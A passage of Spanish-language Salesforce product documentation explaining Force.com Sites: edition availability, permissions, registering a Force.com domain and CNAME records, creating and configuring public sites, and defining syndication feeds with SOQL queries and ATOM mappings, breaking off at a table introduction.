Las organizaciones de Salesforce contienen información de gran valor acerca de socios, soluciones, productos, usuarios, ideas y otros datos de negocio. Parte de esta información podría ser de gran utilidad para personas ajenas a su organización, pero únicamente los usuarios con los permisos y derechos correctos pueden visualizarla y utilizarla. Anteriormente, para que estos datos estuvieran disponibles para el público general, tenía que configurar un servidor Web, crear páginas Web personalizadas (JSP, PHP u otras) y ejecutar la integración de API entre su sitio y su organización. Además, si deseaba recopilar información mediante un formulario Web, debía programar sus páginas para ejecutar validación de datos.

Con Force.com Sites, ya no tendrá que realizar ninguna de estas cosas. Force.com Sites le permite crear sitios Web públicos y aplicaciones directamente integradas con su organización de Salesforce,

sin exigir a los usuarios que inicien sesión con un nombre de usuario y contraseña. Puede exponer públicamente cualquier información almacenada en su organización mediante una URL de su elección. También puede hacer que las páginas del sitio tengan la apariencia de la marca de su compañía. Como los sitios están alojados en servidores de Force.com, no hay problemas de integración de datos.

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para gestionar dominios y publicar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio asignada a nivel del sitio

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### Mejora de Salesforce con herramientas de personalización entre a service en el service en el service en Sites instantánea

Además, como los sitios Web se han creado en páginas nativas de Visualforce la validación de datos en la información recogida se realiza. Puede activar el registro de usuarios en un portal asociado a la perfección desde su sitio público.

Nota: Force.com Sites está sujeto a estas [Condiciones de uso](http://www.salesforce.com/company/force_com_sites_terms.jsp) adicionales.

Para obtener información sobre Site.com que es un sistema de gestión de contenidos Web (CMS) que hace que sea más fácil crear páginas Web dinámicas basadas en datos rápidamente y editar contenido en tiempo real, consulte [Descripción general de Site.com](#page-4622-0) en la página 4617.

El ejemplo siguiente muestra algunas formas en las que se puede utilizar Sites:

- **•** Cree un sitio de Ideas: utilice sitios para albergar un foro de comunidad pública para compartir y votar las ideas relacionadas con su compañía, servicios o productos. Los sitios Web de Ideas se pueden hacer públicos mediante Sites.
- **•** Publicar una página de preguntas más frecuentes de soporte: proporcione información útil en un sitio Web público en el que los clientes puedan buscar soluciones para sus problemas.
- **•** Crear una herramienta de búsqueda de puntos de venta: agregue una herramienta pública a su portal que ayude a sus clientes a encontrar puntos de venta en su zona.
- **•** Publicar un directorio de empleados: agregue un directorio de empleados a la intranet de su compañía creando un intervalo de IP restringido.
- **•** Crear un sitio Web de contratación: Publique ofertas de empleo en un sitio público y permita a los visitantes enviar solicitudes y currículos online.
- **•** Publicar un catálogo de productos: Enumere todos los productos de su compañía en un sitio Web público, con números de modelo, precios actuales e imágenes de productos ofertados por su organización.

<span id="page-4819-0"></span>Como los sitios Web de Force.com se atienden directamente desde la organización de Salesforce, la disponibilidad de un sitio estará directamente relacionada con la de la organización. Así durante el plazo de mantenimiento de su organización para publicar grandes ediciones, sus sitios no estarán disponibles y los usuarios que intenten acceder a un sitio Web verán una página de mantenimiento con el símbolo de Force.com o bien su [Página "Servicio no disponible"](#page-4844-0) personalizada. Es bueno que reporte a los usuarios de su sitio Web por adelantado sobre su programa de horas de mantenimiento de las ediciones, así como sobre los sitios Web relacionados que no estarán disponibles. Puede ver las ventanas específicas de mantenimiento, enumeradas por instancia, en [trust.salesforce.com/trust/status/#maint](http://trust.salesforce.com/trust/status/#maint).

## El dominio Force.com

En cada uno de sus sitios, puede determinar la URL del sitio definiendo el nombre de dominio del sitio. Puede seleccionar una de las siguientes opciones de dominio:

- **•** Utilice su nombre de dominio de Force.com, que es su único prefijo de subdominio, además de force.com. Por ejemplo, si elige *micompañía* como prefijo de subdominio, el nombre de dominio será http://micompañía.force.com. El nombre diferencia entre mayúsculas y minúsculas.
	-

Nota: Su nombre de dominio Force.com se utiliza para todos los sitios que cree. Por ejemplo, su compañía puede crear un sitio público para socios, otro para desarrolladores y un tercero para soporte. Si el dominio de la compañía es http://micompañía.force.com, estos tres sitios podrán tener las siguientes URL:

- **–** http://micompañía.force.com/socios
- **–** http://micompañía.force.com/desarrolladores
- **–** http://micompañía.force.com/soporte
- **•** Cree una dirección Web personalizada de marca, como http://www.micompañíaideas.com, registrándose mediante un registrador de nombres de dominio. Cree registros CNAME para redirigir su dominio y subdominio de marca a su dominio de

### Mejora de Salesforce con herramientas de personalización entre a service en el service en el service en Sites instantánea

Force.com sin exponer el nombre force.com en la URL. Puede tardar hasta 48 horas en que el dominio de Force.com esté disponible en Internet. Las direcciones Web personalizadas no son compatibles en organizaciones con Sandbox o Developer Edition.

Nota: El formato de estas direcciones URL seguras para su sitios de Force.com depende del tipo de organización o la edición. Su prefijo de subdominio exclusivo se enumera primero, seguido por Edition o tipo de entorno, y a continuación, el nombre de instancia y el sufijo force.com. En los ejemplos siguientes, el prefijo del subdominio es "micompañía," el nombre de Sandbox es "miSandbox," el nombre de la instancia es "na1" y el nombre de la instancia de Sandbox es "cs1 ":



El prefijo de subdominio para Developer Edition está limitado a 22 caracteres. La URL segura se muestra en la página Configuración de inicio de sesión. La URL diferencia entre mayúsculas y minúsculas.

### CONSULTE TAMBIÉN

<span id="page-4820-0"></span>[Configuración de Force.com Sites](#page-4822-0) [Gestión de Force.com Sites](#page-4820-0) [Límites y facturación de Force.com Sites](#page-4859-0)

## Gestión de Force.com Sites

Para empezar a utilizar sitios de Force.com, desde Configuración, ingrese *Sitios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Sitios**. Desde esta página, puede:

- **•** Registrar su dominio de Force.com, si aún no lo ha hecho.
- **•** Visualizar todos los sitios alojados en su dominio de Force.com.
- **•** Hacer clic en **Nuevo** para crear un nuevo sitio.
- **•** Hacer clic en **Modificar** para realizar cambios en un sitio existente.
- **•** Haga clic en **Activar** o **Desactivar** para modificar el estado activo de su sitio.

Advertencia: Tenga cuidado de no exponer la información que no quiere hacer pública.

- **•** Hacer clic en la etiqueta del sitio para ver los detalles del sitio.
- **•** Hacer clic en la URL del sitio para abrir el sitio en un navegador.

### CONSULTE TAMBIÉN

[Configuración de Force.com Sites](#page-4822-0) [Creación y modificación de Force.com Sites](#page-4823-0) [Configuración de Force.com Sites](#page-4826-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para crear y modificar sitios de Force.com:

**•** "Personalizar aplicación"

<span id="page-4821-0"></span>El nombre de dominio [Force.com](#page-4819-0) de su compañía se utiliza para todos los sitios que cree. Incluso si registra un dominio de marca de nivel superior para su sitio, debe seleccionar un dominio de Force.com. La URL de marca le redirigirá al dominio de Force.com.

Nota: Los registros de CNAME deben incluir su nombre de dominio, su Id. de organización de 18 caracteres y el sufijo de live.siteforce.com. Por ejemplo, si su nombre de dominio es www.mycompany.com y el Id. de su organización es 00dx00000000001aaa, el CNAME debe ser *www.mycompany.com*.*00dx00000000001aaa*.live.siteforce.com. Puede encontrar el Id. de organización en la nueva página de dominio en Gestión de dominios en Configuración.

Para registrar su dominio de Force.com:

- **1.** En Configuración, ingrese *Sitios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Sitios**.
- **2.** Ingrese un nombre único para su dominio de Force.com. Un nombre de dominio de Force.com sólo puede incluir caracteres alfanuméricos y guiones y debe ser exclusivo de su organización. Debe comenzar por una letra, no contener espacios, no terminar con un guión y no incluir

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para crear y modificar sitios de Force.com:

**•** "Personalizar aplicación"

guiones bajos o puntos. Salesforce recomienda que utilice el nombre de su compañía o una variación, como *micompañía*.

Advertencia: No puede modificar su nombre de dominio de Force.com una vez lo haya registrado.

- **3.** Haga clic en **Comprobar disponibilidad** para confirmar que el nombre de dominio que ha ingresado es único. Si no es único, se le pedirá que lo cambie.
- **4.** Lea y acepte las condiciones de uso de Sites seleccionando la casilla de verificación.
- **5.** Haga clic en **Registrar mi dominio de Force.com**. Después de aceptar las condiciones de uso y registrar su dominio de Force.com, los cambios relacionados con la creación del sitio Web se registrarán en el registro de seguimiento de auditoría de configuración y la lista relacionada Historial del sitio de su organización. Su registro puede tardar un máximo de 48 horas en surtir efecto.
- Nota: El formato de estas direcciones URL seguras para su sitios de Force.com depende del tipo de organización o la edición. Su prefijo de subdominio exclusivo se enumera primero, seguido por Edition o tipo de entorno y, a continuación, el nombre de instancia y el sufijo force.com. En los ejemplos siguientes, el prefijo del subdominio es "micompañía," el nombre de Sandbox es "miSandbox," el nombre de la instancia es "na1" y el nombre de la instancia de Sandbox es "cs1 ":



El prefijo de subdominio para Developer Edition está limitado a 22 caracteres. La URL segura se muestra en la página Configuración de inicio de sesión. La URL diferencia entre mayúsculas y minúsculas.

### CONSULTE TAMBIÉN

[Configuración de Force.com Sites](#page-4822-0)

[Consideraciones de Force.com Sites](#page-4859-1)

## Creación de un sitio de Force.com

## <span id="page-4822-0"></span>Configuración de Force.com Sites

Force.com Sites le permite crear sitios Web públicos y aplicaciones directamente integradas con su organización de Salesforce, sin exigir a los usuarios que inicien sesión con un nombre de usuario y contraseña.

Para configurar un sitio de Force.com:

- **1.** En Configuración, ingrese *Sitios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Sitios**.
- **2.** [Registre un dominio personalizado de Force.com](#page-4821-0) en su organización.
- **3.** [Cree](#page-4823-0) y [configure](#page-4826-0) su sitio Web.
- **4.** Desarrolle y utilice [páginas de Visualforce](#page-4842-0) para su sitio Web, utilice u oculte [páginas estándar](#page-4843-0) y personalice o sustituya [páginas de error](#page-4844-0) listas para usar. Asocie estas páginas con su sitio.
- **5.** Seleccione una plantilla de sitio. Utilice el campo de búsqueda para buscar y seleccionar una plantilla que ha desarrollado o utilice la plantilla lista para utilizar. La plantilla del sitio proporciona el formato de la página y la hoja de estilos de su sitio y sustituye los formatos heredados del portal asociado.
- **6.** [Active un portal](#page-4840-0) para inicio de sesión o registro automático y asócielo con su sitio Web.
- **7.** También puede modificar la [configuración de acceso público](#page-4838-0).
- **8.** Cuando esté listo para que su sitio esté disponible al público, haga clic en **Activar** en la página de detalles del sitio. También puede activar su sitio desde las páginas Modificar sitio Web y Sitios Web.

Una vez que haya configurado un sitio, puede:

- **•** Ejecutar reportes y tableros en su sitio.
- **•** [Crear reglas de flujo de trabajo](#page-4849-0) que desencadenen alertas de email cuando se cumplan criterios relacionados con el sitio.

### CONSULTE TAMBIÉN

[Gestión de Force.com Sites](#page-4820-0) [Configuración de Force.com Sites](#page-4826-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para crear y modificar sitios de Force.com:

**•** "Personalizar aplicación"

Para modificar los parámetros de acceso público a Force.com Sites:

**•** "Gestionar usuarios"

## <span id="page-4823-0"></span>Creación y modificación de Force.com Sites

Tras registrar su [dominio de Force.com](#page-4819-0) , cree un sitio de Force.com utilizando los siguientes pasos:

- **1.** En Configuración, ingrese *Sitios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Sitios**.
- **2.** Haga clic en **Nuevo** o haga clic en **Modificar** para realizar cambios en un sitio existente.
- **3.** En la página Modificar sitio Web, defina los siguientes ajustes:





Disponible en: Salesforce Classic

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para crear y modificar sitios de Force.com:

**•** "Personalizar aplicación"
#### Mejora de Salesforce con herramientas de personalización Force.com Sites en el seu entre a force.com Sites en S instantánea



#### Mejora de Salesforce con herramientas de personalización en el establece en el escuentilato en el escuentilato instantánea



## **4.** Haga clic en **Guardar**.

Nota: Defina URL personalizadas desde Gestión de dominios en Configuración.

# CONSULTE TAMBIÉN

 $\boldsymbol{G}$ 

[Configuración de Force.com Sites](#page-4822-0)

- [Configuración de Force.com Sites](#page-4826-0)
- [Métodos y expresiones de Apex relacionados con Force.com Sites](#page-4856-0)

# <span id="page-4826-0"></span>Configuración de Force.com Sites

Cuando haya creado su sitio Web podrá configurarlo en la página Detalles del sitio Web. Para acceder a esta página, desde Configuración, ingrese *Sitios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Sitios** y luego en la lista de sitios, haga clic en el nombre de un sitio. Puede realizar lo siguiente:

- **•** Haga clic en **Modificar** para realizar las modificaciones del sitio.
- **•** Haga clic en **Configuración de acceso público** para ver o modificar los parámetros de seguridad, incluyendo permisos y formatos de página, entre otros.
- **•** Haga clic en **Configuración de inicio de sesión** para configurar los parámetros de inicio de sesión y registro de su sitio. La lógica de inicio de sesión y registro predeterminada permite a los usuarios registrarse rápidamente y de manera sencilla en su portal desde su sitio público.

 $\sqrt{2}$ Nota: Para sitios de comunidades, este vínculo abre la página de inicio de sesión de comunidades.

- **•** Haga clic en **Redirecciones URL** para ver todas las [redirecciones de página](#page-4839-0) que haya configurado para su sitio.
- **•** Haga clic en **Activar** o **Desactivar** para modificar el estado activo de su sitio.

Advertencia: Tenga cuidado de no exponer la información que no quiere hacer pública.

**•** Haga clic en **Vista previa como administrador** para ver su sitio Web en [modo de vista previa](#page-4845-0) [de administrador.](#page-4845-0) El modo de vista previa de administrador muestra los errores de cada página del sitio Web en contexto y con mayor detalle para que pueda solucionar más fácilmente los problemas relacionados con el sitio Web.

Nota: Esta función no se aplica a organizaciones de comunidades.

- **•** Haga clic en **Modificar** en las listas relacionadas de Visualforce del sitio o de las páginas estándar del sitio para seleccionar las páginas disponibles para su sitio. Todas las páginas asociadas con el sitio deben estar activadas.
- **•** Haga clic en **Asignación de página** para asignar páginas de error a páginas estándar, como "Autorización necesaria (401)" y "No se ha encontrado la página (404)." Puede sustituir o modificar las páginas predeterminadas que se facilitan.
- **•** Haga clic en **Nuevo** en la lista relacionada [Fuentes](#page-4832-0) para crea una nueva fuente de distribución. Debe hacer clic en **Activar fuentes** en la lista de detalles del sitio para mostrar esta lista relacionada.
- **•** Consulte la lista relacionada Historial de uso de 24 horas para ver el uso actual de ancho de banda y tiempo de solicitud de servicio, los límites diarios y el porcentaje utilizado.
- **•** Vea la lista relacionada del historial del sitio para ver las modificaciones de configuración que se controlan en su sitio.

#### CONSULTE TAMBIÉN

[Asignación de páginas de error de Force.com Sites](#page-4844-0) [Configuración de acceso público a Force.com Sites](#page-4838-0) [Gestión de la configuración del inicio de sesión y de registro de Force.com Site](#page-4834-0)



Disponible en: Salesforce Classic

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para crear y modificar sitios de Force.com:

**•** "Personalizar aplicación"

Para modificar los parámetros de acceso público a Force.com Sites:

**•** "Gestionar usuarios"

<span id="page-4827-0"></span>Las fuentes de distribución permiten a los usuarios suscribirse a modificaciones en sitios de Force.com y recibir actualizaciones en lectores de noticias externas. Simplemente definiendo consultas y asignaciones SOQL, puede distribuir cambios de datos públicos a sus usuarios finales. Puede crear una o más fuentes de distribución para los sitios públicos de su organización o cualquier página de Visualforce. La fuente de distribución muestra los registros especificados por una consulta SOQL. Los usuarios pueden suscribirse a la fuente y verla cuando visiten el sitio o la página.

Defina una fuente de distribución, incluyendo los registros que se devuelven y los datos de los registros que se mostrarán:

#### **Nombre**

Un nombre descriptivo de la fuente, que es diferente de otras fuentes que pueda crear. Utilice letras, números o el carácter de subrayado "\_" únicamente. No utilice más de un carácter de subrayado en una fila.

## **Descripción**

Describa la fuente. Por ejemplo, "Nombre y apellido de la cuenta y región de las diez últimas cuentas creadas o editadas."

#### **Consulta**

La consulta SOQL que define los registros que se devuelven a la fuente de distribución. Para garantizar un desempeño rápido, algunas limitaciones de la consulta SOQL son obligatorias:

- **•** Si la consulta SOQL no especifica un límite, no se devolverán más de 20 registros.
- **•** El límite de solicitud no puede superar los 200 resultados. Si hace una solicitud con un límite superior, sólo se devuelven 200 resultados.
- Si la consulta SOQL no tiene un valor ORDER BY especificado, los registros se ordenan por el valor LastModifiedDate si hay uno, o por el valor SystemModstamp si no hay.
- **•** COUNT no se admite.
- **•** Las consultas adicionales no se admiten. Por ejemplo, esta consulta no se puede utilizar en una consulta SOQL de fuentes de distribución:

SELECT Name, (SELECT CreatedBy.Name FROM Notes) FROM Account

**•** Puede utilizar variables de vinculación, una variable cuyo valor se proporciona en la URL. Para obtener más información, consulte [Uso de variables de vinculación de consultas y asignación](#page-4830-0) en la página 4825.

Nota: El usuario invitado debe tener el acceso de colaboración y de seguridad a nivel de campo adecuado para que pueda guardar la consulta, ya que la plataforma Force.com comprueba el acceso y la colaboración antes de guardar.

## **Asignación**

Como las fuentes de distribución utilizan el protocolo de publicación Web ATOM, debe proporcionar un valor de asignación que coincida con los objetos y campos de los registros devueltos con creaciones de ATOM. Tenga en cuenta que todos los valores deben ser literales de cadena. Para obtener más información sobre la asignación de elementos, consulte [Asignación de objetos ATOM](#page-4828-0) en la página 4823.

Puede utilizar variables de vinculación, una variable cuyo valor se proporciona en la URL. Para obtener más información, consulte [Uso](#page-4830-0) [de variables de vinculación de consultas y asignación](#page-4830-0) en la página 4825.

## **Máximo de segundos de antigüedad de la caché**

Como muchos usuarios pueden acceder a la fuente al mismo tiempo, Salesforce guarda en caché los datos de la fuente durante 3600 segundos por defecto. Puede modificar este ajuste a un mínimo de 300 segundos, o durante el tiempo que desee. Los resultados

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Creación, modificación o eliminación de definición de una fuente:

**•** "Modificar todos los datos"

Suscribirse a una fuente

**•** No se requiere ningún permiso especial

#### Mejora de Salesforce con herramientas de personalización entre a establece en el seu entre a establece en Sites instantánea

de la consulta que duran más que el tiempo especificado se eliminan y se genera una nueva consulta para la siguiente solicitud de información, es decir, la próxima vez que un usuario abra una página que contiene una fuente a la que el usuario esté suscrito.

#### **Activo**

Active esta casilla de verificación para que la fuente esté disponible para suscripción. Una vez la fuente esté activa, los usuarios pueden suscribirse.

## <span id="page-4828-0"></span>Asignación de objetos ATOM

Debe especificar una asignación en la definición de la fuente de distribución. La asignación relaciona los objetos ATOM como el título de la entrada con el valor correspondiente en un registro, por ejemplo, "Nombre de cuenta." Un conjunto completo de asignaciones representa una fuente de noticias y la consulta representa el contenido de cada elemento de noticias de una fuente. Por ejemplo, los registros de prospectos creados hoy o los contactos con una información de cuenta actualizada.

Un elemento de fuente es el sobre de cada parte de una noticia y un elemento de entrada es el contenido del sobre.

La asignación también permite aplicar etiquetas cortas a varios campos para propósitos de visualización.

La tabla siguiente muestra cada ATOM y elemento de objeto y explica los valores que se pueden proporcionar:

